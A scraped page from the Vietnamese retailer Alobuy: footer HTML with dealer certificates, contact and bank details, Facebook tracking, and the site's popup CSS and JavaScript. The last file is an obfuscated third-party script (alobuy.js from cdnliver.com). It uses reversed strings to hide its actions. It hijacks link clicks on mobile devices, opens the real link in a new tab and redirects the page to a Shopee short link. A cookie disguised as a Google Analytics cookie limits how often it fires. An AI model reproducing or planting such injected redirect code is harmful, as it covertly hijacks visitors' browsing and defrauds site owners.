href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/popup_nghitet/style.css
body_size: 213
content:
* {
    margin: 0;
    padding: 0
}
#popup {
    width: 600px;
    height: 400px;
    border: 1px solid #090909;
    position: fixed;
    background: #fff;
    margin: 0 auto;
    z-index: 2;
}
#container {
    position: relative;
    width: 980px;
    height: 4000px;
    border: 1px solid #090909;
    background: #f509f6;
    margin: 0 auto;
    z-index: 1;
}
#backgroundPopup1 {
    z-index: 99998;
}
#popupContact1 {
    z-index: 999999;
}
#popupContactClose1 {
    background: url(https://alobuy.vn/popup_nghitet/close.png) no-repeat scroll left top transparent;
    border: medium none;
    color: #909090;
    height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -20px;
    width: 30px;
}
#popupInner1,
#popupContent1 {
    position: relative;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9
body_size: 675
content:
var popup_area1 = "";
popup_area1 += '<div id="backgroundPopup1" sylte="display:none;">&nbsp;</div>';
popup_area1 += '<div id="popupContact1" style="height:560px;width:700px;display:none;">';
popup_area1 += ' <div id="popupContent1">';
popup_area1 += '<div id="popupInner1"><a target="_blank" href="https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html" title=""><img src="https://alobuy.vn/popup_nghitet/Lich-nghi-TEAM-BUILDING.jpg?ver=2" border="0"></a></div>';
popup_area1 += '<a id="popupContactClose1" href="">&nbsp;</a></div></div>';
document.write(popup_area1);
var popupStatus1 = 0;

function loadPopup1() {
    if (popupStatus1 == 0) {
        $("#backgroundPopup1").css({
            "opacity": "0.7",
            "position": "fixed",
            "top": 0,
            "left": 0,
            "background": "black"
        });
        $("#backgroundPopup1").fadeIn();
        $("#popupContact1").fadeIn();
        popupStatus1 = 1;
        redirect_link();
    }
}

function redirect_link() {
    setTimeout(function() {
        disablePopup1();
        //window.location = "https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-tet-nguyen-dan-xuan-ky-hoi-2019-alobuy-viet-nam-2273.html";
    }, 5000);
    return false;
}

function disablePopup1() {
    if (popupStatus1 == 1) {
        $("#backgroundPopup1").fadeOut("slow");
        $("#popupContact1").fadeOut("slow");
        popupStatus1 = 0;
    }
}

function centerPopup1() {
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#popupContact1").height();
    var popupWidth = $("#popupContact1").width();
    $("#popupContact1").css({
        "position": "fixed",
        "top": (windowHeight - popupHeight) / 2,
        "left": (windowWidth - popupWidth) / 2,
        "background": "white"
    });
    $("#backgroundPopup1").css({
        "height": windowHeight,
        "width": windowWidth
    });
}
$(document).ready(function() {
    $("#backgroundPopup1").hide(0);
    $("#popupContact1").hide(0);
    centerPopup1();
    if (typeof(Storage) !== "undefined") {
        if (sessionStorage.clickcount) {
			
		} else {
            //sessionStorage.clickcount = 1;
			//loadPopup1();
        }
    } else {
        popupStatus1 = 1;
    }
    $("#popupContactClose1").click(function() {
        disablePopup1();
        //window.open("https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html");
        return false;
    });
    $("#backgroundPopup1").click(function() {});
    $(document).keypress(function(e) {
        if (e.keyCode == 27 && popupStatus1 == 1) {
            disablePopup1();
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/alobuy.js
body_size: 356
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("sHv9tpGsV/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();